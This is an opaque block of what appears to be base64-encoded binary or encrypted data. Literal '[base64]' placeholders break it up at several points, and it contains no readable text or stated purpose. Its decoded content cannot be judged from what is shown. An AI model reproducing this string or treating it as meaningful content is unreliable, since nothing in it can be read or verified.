NZoe+hJUzyiFs1guwtNQaC1A9UYIh2PmYXBjfM5xh8WpEjI7TfRoLzeDd8aP8grqUMaDSvbXlGDYL9y85E3NxWBg2v4s4O1H4hiYKiryn/XbEJS8drFz5JgOMb1E3hCTzfeUZCt/GmZPlmK0cNTRbLEd2s74FQR56EyNPqQzLvy+5AcKYwfac20XPFfy4wEYqeAgylKk/5R1S6Gbqu0MXNDGatKT+u3EAoH9K0dw9NySfKCRlc8Z93i+Oz9QxNrEqd+VtUcM5lmGIQ0QT2LjX3n5ofvoCYhfLmbhYWi39JYH5umiUsep1/wLYy6/LFXnYOqW7WZak+l9B8pN2Ystwhq5pQFrfoN0zsOxJkc5+2TI4kYVa7luConcubWsh5aswHEnyFLm2A2aJzCCNBCduQVX4zd/MsNoUSQeLGjuUVwRwZMvmwQ3fmxabPra7Ady5IljJppHHoQ/[base64]/8Huz7Gd/bepMLgAPFCTguEiZCeCuvMtFeMP7mHmkL1nctGzGtiwy4qR4GBWyjD/nju+2kKvUI6GasDDEsTl5I9lEaDaUbnhBqn15P3VqQQKJ5uVIQkUHzPORRHQvLbUezxXU/[base64]/C0LnxytpP9BMSH1H61ngZP3gjHQZVCFTNO/[base64]/Pq8fUKreqg/uQGInZCTzwX5/OZlvbB4fJvFeWt6Es+rf1ajaf4JTtNlidJz7cjfjVNlgTLEbSQvmt7/egfNQAkclnX5Jl4VIBjik62cUVoJuek9vvBt0qwfbSH8wxsLJa+sBB8I3WYDgY1Rdz3nwYejwX0dke/kQqQPxhlLh2Ci/hdRQkLJ8LJRvnRee9/anf30T0er9Nvnj1zcek4AJrsu3r78QikTn0qrwN7dGBa7B1Moscy85sECGx5/+gV5xjfSglCwbDn1IIKphDD/Sjg1Tl+I1RZ0aEAqDYNXtySn0KkoV4FfQNzv2l0WYGK04yn7YmqevVwq0JmypT4v4b/3Q9QHjYid3jR1HYSwKKPtbq+N8lz0LaJMM0NiogFLbTsOjS1rdpG+eTJRzx4N+7jl55+Up/kUPEf8fg2zvtg+z+lieERpvGa07VG4KqTb5WZfF54f7KcgZ9ffB7QEFXMGmmf4uCx2gixmqPELUlkEYBVrKBiIWQw1drfoOuJgRI35akWu1EQW50jP2L447rnbxY30pvn5Y1/Ju+LoL3lyudeTGQf+yFNKc/[base64]/cWjFGF5LgahA//[base64]/XlNlr3wn3L5RCtvDRcFDIv0I8POR4tPdhV77HQxajLhFqshLl557pjPy3hoWLzmgsyuaklrxBUDkqp3Mt3OGuifWGODWp3xWS5xHXNEE3zKs0D3y4QldxfwimxEjh9edAu8VsSvka4247u+Db31X5XiY/pl24qxx8qz3rxCY+HAPCn3fzJHxpyYSYIdwMnLQJErCXIcls4Wp3ErPLJzZDAO8JvtxIgGd51XLoIIlVsHSMVaoD6Bihfe8G9N9thVLo1P/IokIF9kqQnv13RrRAIdIUND9N2xcAGrfB6ZzMQiFm6JigTTuwURYdNc4DXp+NBlQp7H9+30FQc5XHoMDzMEmOcXm8EJf3Lt3LmVK/VHMDliwLlH76Oe2zRaAhpzd2rSeBhQ0/k5K0AnBha5+NO1MSfqIbDeihVqIt1ZAUN3PuzmxLnPOuVgC4OG/r+qEm2O5qRQ2zh0T7yd6WKYHLolEU00sRZJODuJ0paxx8sDjyISBBzEnDFCHsW5ffjCm6w7caHk3mmq8byCrvDMFOb/rsfZX7Vl9WqTlPR4WZsKZMO3rdQ2pNcTYPaSojbqLfgvkgRNpi6WRpKCq4RykfOtrR+mk5o+uIlGtzQ1OEAo7UBBqZn8W8uP09CTpHuMvJ2JEcOdD9o1vNZtBaVYrRumuL/5azJFtQALqhbomxZzQO82N0WEhEWBnbSzcw/CRRgs3Lb1HQwiQV3wjUrTTeDAMjKhcy05CCaLZR4nPcl5oXp+nwuj3ciLsrxutEhb4j4ne3YDfkUgLx+W7s9Q2UHh4NMn+mfM4zTIafl5yO3gWE/2wmeDhFx82Dt+cj7xCF406V2zhDF1wvDcQKgx9EXgio10sLRPxQGJP/g0fbqfvHukcdQmg7G4grmuVoYGdWU/ECp83l8N0GH3LRLFWICirwEZaTA7LsoMnpUDZtmBOyRUnyCNl1Rtv3q7sd0bpBLF5Cb2EBd8AOiNkGEsJwtyGQtl/BSpI2THWtaBJAadk8iOJDFDYuGZGnF2/baS4X1sc4N33L5w+vTXBceUtuPUKmpkzkHbmLxxwJB739k0/s7BnAn5NVii1wMN3SNg4mXxAD/NE8RAEwXGvi0PF+vNnaQE58ufK2TUGfcukw0mGD3L3TaWlKiZHjfEtWPuwGDrV0fEm18vuaHmShh8qsB4nh2NWBKfxbg4e67/NvK3hA0Y7/70xRxlxDJWFWkqlHXagTM5Ymg8aXuRf4rNe3bVMM62XdDDq2DwosM/5P+fCRolHJThKyt8PZyLSsY8lMaBFzNhMCDo+MGE+zaO54OJ/3YCw1aue1At2m5YFUo2leTzZkdCvcBZ0wym7HS+KbWvQiOXv5axRqfjiSQqLQOI3vLguRhJJedRiLN6NAozM3LYbxj6ah5QyxX9j8YdpIIvObB0exsJAAWbac5pvSvfXjiwD+DY/usnSc5V/1QJngwXfp5HCzoBUWHq+2t9AqOexsI3TWocIshHDRoqL0G7ps1zGH+28MxcTpt33OcwMCJ/wHuxLwpGNDDIcAhtagu7vbjAkyPNrleOlS2a2PwI3bBUGJH5ePFFcdt0mOZNhodBD3uA6d44yEBXK6cOSLjEqP4meCy/xOEELBj3f7/4HirZz2nD/6/d7vVYZ+M7MbM74QFRHVY5DZQY8UDJD2tqzoUGik6tl9ZHCwfFwkaXJyRy8xd6ByYwxn0KOFAXvz77ikWoFYxhso027tgGgQw4TkzvNkgqPmC4VRw1/VJ2IEpOCs5I5A+S6rlRuWQpVwPaot3sxDsbzn+CSRrp/Dg42A4r/urN78IIKZ4Jsgjob9wN0aZX662sLl4rNAgXBt7SgEDrHa8BQo/zd8HUq1bsxnwB+QSnfNByMPKhdE7esbaKwEQYaq5gIa2C/N7rz0Z7XTCNQsQWM6o7rFQ6kYeJeR+AkwtkjhJif7LT54Pdzp1q7TFGj0S3OL8Q2ePfqvj5vOO5JL2Ncv3Mncl2qGTLZzp8BKOSRGJEQIKVc5nkSc5PHp49CXxIW7aAU92QyVks6mntCjEfU6uQWmTYd3+k8HNdcbu3T1JNFLdg9wVFTrOTV3NBLLnTtw3UP6Mb5/ckFDKNp5Z2xBr6rL/PXCAJ9oaKMAMgUtCVlsqjYUPMWd68YG8gVJmP+G2xoNzZ1B5OFMAlKmoR4lwPEX0Sczf8lOmUUgJ1p/fNCwDMek9kg4LjEYk1RoqCvDQYMBnUqqAZbPxuqhCyvT+Yd+BxCBz7MGZ292LPA5dFKo9T0zaziDT0PEdgn4XAjOrPlGVhQyuFZ0GpKrSwpZPRSvXJbZ9Xx+sEU+VJkbb2tat0yZFSwqjLVOk2wl/2AzKaK4v8Rrfqj2YDMypZJ0CCzXrpKehDaJ68Ji6GqorRX/Sj5fMIkCwLYMOpJrMB2CMe0vmprE0dgKe1pYU0odiFVrpP1BEukii+UtKUqlTZj2s8HwYunRMRblaUjW/lFdu+FSz8Dsha6VKJefDvm6mE4TlGOprhu1LgLrFx+AIY2oOtbFAg8eKgZxE9Fkhsseiifwgld90O4QHpGWQQMpLrD41S3HFrpOOgiAnN03RBHoZmt25k2+d6z3Rt3w3VW/pMCurJA/31vq7zgftCebpD4fW5/pkCNI2M6rsDLWTH9sz9biX+Q0oIuKqN7hiyAoXBRMaUwFbEHQOXkfbSijJxiUWrCeH9nf04l1QRxy4nypy3DdIC7Rr1xnGmGdFgnqrzV4KDiSG4i24mtQSI1V3/RR/JoVTF1iCkYHyN03jzehXaE/HMrNUaQ2gilokUwzEE7vETGffC9RcRQX5cb4KkeHAGqkI9YpPLi2XTLSvZr+UTyKHW/MlSE4LS0lF0o0CvQGk2LQZDj8kCyVMuM9pLVSXvZJgZlQxQUoyEl6Jcxy5Oe90AXt5QgvMPWGkpKiZfywCq59DvU2kpotb+xpRJKzBlvdNjLRB6FgRVGqPUpewpQZH/HwL/QPBKl06ZJUjdHuDtBuZl4FOujWF/NCS9eIRUKAYm1BdWqzdNqldvbX81X4TP4QSZjzOwxRrZ1S4uyonT+jgILlkER8u5fNrHQUickPHaCPkr4p69bZA0ITv+Ko2jBuVNAscNImF6sbQxIYenqkHIcCNWhx7LQ4omq9vcYcDSwH/X9r6AgJRpX8MXHirjmb0Xtw5bbEpRM9O5/VdPiae95PAk9UjktOd/wmgQpxqU92+Cq0xYYGDxqBC33RqZe4eN9bhx7HFlCzN7nKGSu/B5uGnYTLJeHiI+mL79KYGRZWQ0sYnp1BLOM/FOSBSKTpKiBhUf2mRe56pLxjmSPgpktOQS1tH3/CFB+luRRItqfuWgC/Pe52jndW8c9jF5X2gh3VJYfVh7zrnZtmX/yKwRRleqeov20EexmEVdg6j2atWy74saIMhtpxTe00vrkQzcXhAytYXCZjsgNKr0FX19RmZKyoO9WbRQ4rHyhdyU9BR0gLylHhUjDTQg8H2OfnzOgZTDC+vk4afTrElr6zsFLt3ASixZ3Enn0O7k0PBj/tXUoAsTn9rDVlz5gvxmQKXIOqbSlFy8n9rnqwLGFEEv3kZqIPWScyurvMF/Lln9iWDzhJsP2o/rcD05P3aqwZ0nJ4cynHffpBQ/3xWR3vpSbQhw7Bm/9Pn4HiS9AkHEic+wJfSiDE9+yWMboIeA1mOOk7eJYL1N+SHYvOn2Jqg7ygHS4CO5d09ev0FYRklCWzzxY9BNNTJ9CUz+6GQXJi/SX3oDKyyaVpegsyY1q6pm2vbZRX3OkA+bbIoLYQ44dM0oUpFB9YLzXa+VJNKDxNYzS0dZRnDLzXpr0MjI88epeckYOEEFRIaQiaWrEDnUfRlFsqLmo57JPX3yykwfFgqH6DVHNPTIGAPoz6eCwGZfA38QNlZjBs+Ce4X/KqYL+p3+dl/PQ8pXyJOTQcOzb3MoeRMT4yzu+DTz/UXKvniyBacqYro+VgIIkbZ9wmX66N74H5AHGaMPkMisEmOGsiqhATaeALV7eh//OIPHRHKutyNcRWV/7nX+SY7F92uUb+8jSpvhYNCbEbe26lfBCkyXXkpzeiARZixNreybhhQjNQewy5h3KNgm8q3PzhNM3Rb6CGuM0Ug+l3KeYbNKb+JTSNag/fW4NfM4dWxluvfOR1K7msaF6Ajy1dqQCvfE8K/4l/OPUyxX0nu5Jobwq8LyqtXLf6aCkGlP27D8oUxDSSCgL00JVkvTvxAdY+Bj3COZtpjBkSGw0mhTb22zg+FmAIqZOAabSaik18wCK9RejeG+2Jd58ReOsBiPFAOmHnsDnjBFgOc8KfMnBQRKnqCVK1G2HZ26x6/CIexgh4i/AUoqWNenylEiaMeIfTwfioLQTL70U219SRIMJjMpKH4GPLh5hEbJGTaZbzFY+tye/7KduKh98nkZBpjfXkRqkK6Eoj05VrLOgfyHNMNEjqNXegKIXIIsq3ekMSq2wu/qTneFpTq3nHORXgQq1kz2bBbtsAMe7DFukYrnH9kB37Y82MA6xL0+SPeuGnxXt/[base64]/9P9CUR2Zzl0r8mRby0iH3qK5zJN1tX8rmQ1zrwU3fFOuWRSEKajHgXsudv6QDJjAHZIisr14SPV7Q6ot2H57PbtDmEGL54jPvofa4wrc5TzeAFKRfssmH9lZxwlHWNZTykPaISZslDEw+vYnPzUjIjao+xXSW2FY5ANoGajY/+n9fXnRxtX7e/1Pjh5/9ZFbP9/TGE+QMUo76MZYVheAdquMtOk+TEp8RwKtYcPq/DyBgU2iBGSihgERS/6I1fqS7paeULh6MLVUmUT5UsySH+G9k8dzQh32lvrPESTlWX1XKw4k0dBBL4L88gs8XfP/+1xPMPy72gzHsJE4NAtV2AR/IAHdyhxHkl8AsQ1RQHJPwUwwnw1kuWFhFoOpbKhMNoQTUgFAy5650+JxhjEwgDk5FDztVhXlLYHqDgrYGJhhHx/dzL6Zq5IeA63ztqClzS1o++72g+B9Tr0g4hjO95uGFu/n6pEGgmdscWQVGaaknuJKU2eyIiK005yc+ztR3mUzXbrekmroU/1s98pCav+AwDP1FkWrrym4UjIl+6WNU0Yc252JZdeWwuhFAr3z5QX/[base64]/sNkIou8L3jJDMVCNsfnK43MvF/[base64]/+5OxS/iJIvAD0smkBAk+4hLr+2Ca3fXosMCMR1KDaSz429tHKlP40GRMjw2By96/ttKsUxpECLOi5srU6FEUik/KjmWGpqUPULqarfWTaKIzFlNWYsIX7pUvEFmqzb5xQ64Fyg1yDrSnpPLqjoDxVtlvdw2WqaCFScR3e/Uo5K1hT6NXPBkQTm8C3xK91UpQ0ucvZcTwoaAkaqUoNVJT25GgVZdSKNHpV3I8mb0A3MCBNv9BYROipNH8o8pgLchqIQUqSeShGoVe+QoYcXiSbMyr8I6yXSKxAZGDmcAwFCBrQWRQGULVL+S74aSi/uWVuFxVksW0G4sYaU2/Tmqm3Ee8tOyemYz2GPl4rh+2zn4tkbqvtX/yDwwc0dqBqFnEOMKDbjlGDmG7+QbDvYikCtavFGRIfXT8x1Qy2xI6GbeVn4/ac1erUIATGR+CcRqyOhCapB2zneilIAd9Qj3KZK04sTThvOpq2E87gOXQD8Tyjk/hFLW63NYkYTWqZx0fHb7E+EyX78c60Ps3ZJnWjlTGdNGETO8g4wydv6m1Cpe6oJqo2jiPSp6ZcxpmfRYwtxYivViMAptezxeINlQfz1D2Y3W0Q/[base64]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[base64]/5cOvhOuUNclTedn2QrTH6M2+unWjAiZWTPRE1Mc0wFbk6tbIgVNxaxXYhlgUcvb79vZs7+xdb/7GmQ6IeM5C2OU+2S4XnRj4KOx9Cd9wstLStGyR3QfvxVhs/FF9buQ9lwj+qfguAFpRJTtTVMyiusvaQfWwPdjBKRdgPzTTb3BgpR8Dc2fMr1PgTFXGexObBzXKWr+nH44aimeUZclYsShBAyEMzzAHRA5huA9UxyP7/xtVHA2Uj/wiUAiZKQyhi5cqj1u7jWUuYrBC7M80sbnfE9PWTN2DXC2ZxIkXdPKvNbbJBf7goCBguzr8SzUU/p52ckc+VPS2JHBKR9CWMvtBkTQaQN3NmghAgYip+x+9Y85xcRcWlYoWLmJjyz9AKKJJafCbDbgNqq8jtWh5tQRoxpSShqj75BfWECl5bTZ7tbdB8rX14EZyll5OYD0JBdSBF/UJJu8+2MqksUKX36X0jIMYwoJ2n/ulYu+zqV9f91puWzi2g7oTYkHHs5cTISDsgmYNDFoct67KlH5lCB/XFiPJN5m5VHqll9IyWGz4e1c8Hvvif87/PTYRJwinXODcTTXiWK35BNZklLDiwBDCnZ8HpxFzgqpYAM64FK25gmrC4CAw5d7wdGpqrBDOMQXjJNh+Cb5yiREdQro6SOO1kDUA0A1b7TBoZC0M+U9J4/NU8bg1FaJzwrFTrKN7R54jdXu3hOnGWkNtaEJ4ejV+L7VpdrHjSC94/T9kCn6bELFRbBKxNelA7N3yz8ml9KphkYOG07egX9uflWbJ0x66DV0dHpjx8sDOhcxEab/RlJn/bLGgZrcam1/pxhPA/uDB/XX0qAV7NpNV9SvrSBai7AR0QwpiQavvBWseVdzyy5TMRhM7zKiOh6uXs4RAVu9ezocoOll62gaY6yAvmzsShIcR/v6NuEmNtsC8D/9IT9+y4BNNZWHNfHjm4zjPedcfh8ngfOzNjj4blYb/[base64]/OQRZeA0gVB65eoI8VM58ZjmgjVeoKzjbyFWRyVMuB0H7v22H/BkHmxuj/rMX3XkudkOm+byIRuscqedyu54iMBG/exq8oAWDnxnKPGFOC58UZBtBIMsLdgOjljEgHOPVFtA+I0edB3HEmWK/e9oUc1V+WO40/8O21ZxQ4nfdRtTNIrxXwr4sGUPDirUN1dVWBUnaHgqv1XjWGDjdOobqJSVNqgohDW8BLJITc7XhshtpuiYrI7OVrbP0M65h1rKfylEBg06LR4uL6o+SIHL4Pb0yxPVhekXaKItOuRs79+uJuLT5Jrdcmd/537j2w5H1Jn2bO7F2O7sv0+4obi90shJdzpmDrgNh6tFndW92gAsjvCrmpKXGDtQRzE9KMq9Klh1KVgscjwRyDYT7jmX68sKuTp+1sdyUMOVRkAucWKHBqZBW0lgYC4njsqUE/1XfGJkI/rGMuu5hpfLUExEkrUV5xJs6cIOxJi/VLTijjlz1yuqswEiqt53pnaPe5B+Km+ZcrSmTDFKClGGzfUgOGEjQsVA92ox5KAK3EZvP+HPExvoCkWKZi5p/tttXsnkiDpY1qZyL3FwPaxpAJFlD0L3/uJy3J6CmXTM9erndIuvXt3u116xdwEhjQbNO9cv+3c4T9prfkA1pFuIaPBPD/[base64]/aF/E6EV7wKl+31qoHEY03+KcqXocC9C+i/Q2EgO7vhtWMjcsV/+M8WYjLo/NqHYaDi+HzebO2YQ9hS9iXkFZ2X1lOzZeHseRTOT91viYjjQxHe+YwlsouPVETIarmOaLGOz+m/CdgXyBiW/z0PyxxE1uuBxmhPqASxZk8WqYj3vNkJ0DDDHYFkceiAivcPi61zVSv5TFKrOu5rGGT8uq1Ft82a8ZXVdNtOrcMkcD0uhU1foc1O1WVLw8F79sIRL6EKES1Im7hNQMMbFkskPYjjCT1C7vcYh4/Fkeydv9K5mRxQrHfCWMG+k16OGkXebuKHhPX/bXQ2zcCapNlV1sFEJZgxPktOu3gqGzKMRY167qfklHAc0K05Qk/368U02xHL2q7G52GYFfb7yw8gz0LAcNWmE66EUFvGfbtgMeLekO/Bfd7XZ/JdUz0wGd+saNc9Q3qOqxGJoz4PbEnxsVaHS+XFbjJF4biPVMD6oTFpzCdGHOwPnsLUFXlxq2mqZTn/gBvzma0T0X/6Zj5bHhBztLRp+L8RsriflzCghE14zOpv5Iunbv3DzqLDjAzq2L9aSvx4gRISpeP7hg+Iyxs+EmnrXLVlObiE/NEQg3Oruak0LVRqJ5DOZZcF4fbCpzSqCvOORLs65e8+TEuLF2+hBmYryKgEzFReX882sjSQjZe3PbTOjJ8IJYdKdhqmPqe+2IbKTqMgF3nucsCsrhIMd1g0bV8G/0NVFCAgk6t/lEBPjkEstUkhzOxRfEe/J/EKRvckHF0xOAODYKFK6SzQGRjKcrxv/cqon40a+V1cfgRzgJI41bDd2UZ9CQDSsZpFotytbAW5eXzDoB2RmsqzDDiSNDv7hmBDJmaEYXvWeZJtFYYSdRmZcgbt2BpObfeMVc/qYQAdso4LmMDbhXRjsGZk1J3ECvPqWvQ/[base64]/hdgcT6Fxmje55dFLIMivP7h5GBnPq9++3gqktbgaCQoJFsBl3rczDKIB1s7UnC4MV+lQsNdLdenoB0gtK12vx4GgtB0gvHaWJm/[base64]/VU2SHpWwZm6ZUjMRtMVlzTOfKmHrOeaPtHCb0WukIVw8Cu2JK8eRjLFQdcZgWDYODq6TynQoAPogM7jvZTuOnMZDQ9o6gkmsRRKMgEVGxlWd1F+1diL5QRLD1s+jJ2S8w5rdtiWRNUYFvbDtdlPRs1SMLHT+/oefD/NZqBXJpu4Cf8XV49ObIN1n+UjCqN5mqIvjz7LSNYAi++WOZULDqj/xOkYofva7a8ey1mj7ASUos7cR94FODbTMX4+U/0cZrfV/6RgxvfqK5n2SvzaU+usxiDaAe66+GNP4d/FbLMU8rW4YN87CO2WVctQifgy8V1COpRvP1iQUlOvPnn8b1fIMt6TEpi6c7OmlEEOXRiyHynDBlWrdTFQjeTBTbMMYFM/V0QSHDdPKVaGVgw3IGrSu1U9zHbTMBXruVdiRPX3WflNn9ED3GEFjcr+wyW0Hs97LDZXfY07PhfGxErvc7ld15F5K+zavao2j2gRy3MUtjRVj+VrMQ2MGfquHSliDX/9r6+SuYJMKmSmGh8JMY4QXOnWZdpTLKK/QXEqH2ogif0WV5sQkiOHbB66rPiXj6APwoLaSDXr+Ed5++eAMoUITuFMZSdZPLXeBm2hkE+tdirV2kHzVbw2wjZVB/jluXTXLYH9EyCtTFA+nOUIEbpklwaOU9A/[base64]/LRP3oSMIkMyQwmrnf66go4hOOpmMGfIuxmXrbI5r+Izr9EcjKUQnn9Gytm8J5j03kbJ2quye7hwzY3yNhaZgBqOsgtBNUP3vWAXs6EXmCfmmvVh583aPngK+4RZlIH15JvlkcrGozwswjkhVcXCLzWt4hwvb+vn1d/u3ywvJwrS7+jQVGYGrHaleY4JTwHlz4nuL7LTAlpoYD6OUgaIogi3LP5Lw5IzZ7MVIYcpsfcN2FxHrrO1c4Y8gY9VZowBRP7X1nNh7ORk+Gh5ss5ig2JtKn9/y2eexgbF8UMocXEAdSXMJrlQAIbsS6h2fp3o3HN/virmKi7+w1dnl1aExlikq7ZSTquyY1WLu5DAyBFl+iV6FXfsi8dAxdTHnJ6dydKrlk5zCi5lZALPidjt1fz425edHLUdEmeO8WmHHc/ei7PLUArdKyFMH2jRjmc6MQ5lcbiE6h7phUbENL5gWAw2bA6gbfg2rWeXBk6S/IWX8aeItMrXjVkLPOpzAm/pW883gPFiSOtJ1vQW3XH76m5YddudxavA970fficH6IlW1wAV6/OGrxHGJB1MNOrkw08HiHaE1uRrUaQSt8zgJcAfdo+uf1NF6PtvLCFtfYUEOA453dzwvWVB5tEyOgOK37kgxMW/HD58Z7T/XwwlhhU239UTGo6U9yE2e1qGZ+72th1iB9USAT1XfO9Y2h+Qw+aBLnEvoIwo/hL+k26BaUovW/cdPLTgqy6eGiMwpjlWebUUg4BT9aAb/QnXwT2vFyVmph3YoZH7ww6Ki6ORAGUaghYzl4REAIeISRfRrY0DmSJboxu8I0WNRa/rWs4CuBrSqowo8JhskTIxFL3h1auM6LuDSglpk+SUs91P6PvrMKzcol3diK4GA76ACt+HeZ5jStYjZOp+iv2f8ibtfmk0XBAPpmjgD6ctUxvYO9hNfkJ6gGUZL742Kct8R06J+oJN1xOWj/mDDQ2BuJQ/ODGFOF7tPhZrAgOGwrvnVz+ASk9PIa4JRO54cX5uCmLTYPr/ccpxmvMz0ZU1uioDn374nurG1b6RLt11wlv2x+HikcVNeBnTXRlv5a8Np+Ku7uUa9OUdRvLeLDNTGFZAwgW4k2oX2o6cqGkW/[base64]/XtoTCoYCJuthQg+j533/ChjNkaLa5HwvLzbWW8Jl9zs3OCc6NlmnJmJir3jVTFikCUgO9H6f1Ah2YDsA0zIk948vyAtga61gsVxLZBdgBqvhuEClk9cortiiP+/t44g2g4bHS2QDRZdNw7eijvxa6xzdLTEcDeQxbkLEgUh/6KLjsNBa1R8a+dqVwi3GPfBWIfq3ox6ASng+l8/dtQ1C2FaYHOCrzrdTdJY5rLPLHBY+35WLVnNSStRhWxsco3x/fBKe8B2fDsTVv3AbKRFbZxjxoTpcCER4L5+CUQK+D/7JixUjimHyu2cqe/m8eZDVnlkSP8S2yBaOmFNYnvJcqDq73tF92Qu2OUNNCQNupBOdvUYdm0nWJYxnA68qkZ1+VsS6UHxyrh58s0QdektOJrjZApwykl22EuSEuHbg7LhAG0eqzEHDBWZN2k6GYxEcQ0QltDN1G0R1tGMAeQm3Jc/InUQg3gouQ4grhn1uYxac8q/E1CBzt7uT9jTCboB1Frhdgq/z9NkN86gc2+3BffCtfH8moCYyPYgjICNLMHw1cVSZYDoCJrQNeaQKiBCv5lgL3XP5TpfcpGtQnlVU7EU7/PHanjqUb7iaUXfU8/6qt30nMOBOtoyATf/csdrySfHr3Y4t2+yPcVz0h/ZVt0/XC41koAqcXG84sxWD0PoVAJzFCQiTg1M1EPyC8q926/Ir8qZfvZYu3utm/PyfHCe46LQ3L18p5ay/mh0PoWfe3iO4S4z/sVKXYR6NvCqNbI5aLrTl01COPllKeHSfkIBVfZkncJKgMd9NyvtTjbOZ+zBrIep6D0VxI1kMSsQ9jnUEJv7dzG6Z6Lm/8ikAAMBcDCh8qq79aEra1fYhV9GESrhBe5+LfGtqX2dbAYaqpwGtx5DyVdnc6p4x0XKvCQjsltPZmS78qm3aUXwCCOigAB2s6kW+w/2/j3UWe7SELs103E7t1U1/[base64]/D7w6OjsNAwoO0D3l3+5E/hYpydCsd5you6yyWlU4V7NkqhUNNKjkvl8ZWpe5rdx53xtgw4Ofg+IbQ/OjeupCzxsPzfU4mnHpIBCHu21IoCw+XVuwsPjt+zAz32x2w5tlY6uutRekskRwjj4b07h3ggQ+lrTqCWmfuHgpLph82l6dGFzkdXl08osv6d04DXD6enqzkDftXB7NZhxqP+rN/xdEE5QswDsRU/DP6GrRsgvQgKrFkE6k6hAH+Atl85f5vOCCOhUBIQHh8Dm1XQuh0+YwFVQbk0OFROO5e2TowYZogkkVOzvGsU5cmYzktucfx43znFoQomMLzpmDXWU1EhcLqs4NAMXqUDS1DQ/DmWebHHDWvxLq3eNKxuvIFOaGLFx6r9ftguKR9xmJRnt71nIR60jAhOLIH2qoCP0CjyOOZwrpJ154n+BT7OfaUeYkPKjyA0/fEG1m6NUyjcnsU9AMlZgkHMcZOe/APvZcdow0HTJbxhTBr/BLnbtU62pHxUcE+iEFRAtCeQW009VNlQEBZAcEr1FBvdyIUP5agqQhWcGvOkdrNSofksAG5UccW6mwn6/SqWk5qP1Lor7g1qTCQ9LN7klmInGxY7PbGjCTQcbxOwn5b9eNjOGwxdOQXHVQXXxcv6sERd8Bumd6q94Nq3nN8xkRXXNe1jam3NNzIsm8stAKvFgKn6YEmbP4QRCUTIiV+uah46p2SfBn13lPSsE/mUwu+vLW7dhpcsl+L6ma/YqXj9qJdT+kBpfMDsuIlWp2cGOhhjBX8ZqqBFwANN8fiNzPtKeDfyM9bKcHnOoVfTdFTN+xYR1jbHk6JWWMa03ya0lSI/pTEER3KAn4JiKb+LUUr2SD+w/x2U7QA1tIEndSCJJG31r+NgDO2KHCpNlbFnpZzYQA/yGT6M1zQwCkJS3BEB3cfodGIo0UTukR1zK1OQ54JxRZ1j7Py19+r+dM64a9soyKy6R5r3zF00YZfCI8kt2N6sENnp9uniSpm/be1rDpIAybytz2zH4Dk629nz+Uiccfn8/k6/etmGGe1IYYt7Zd6n+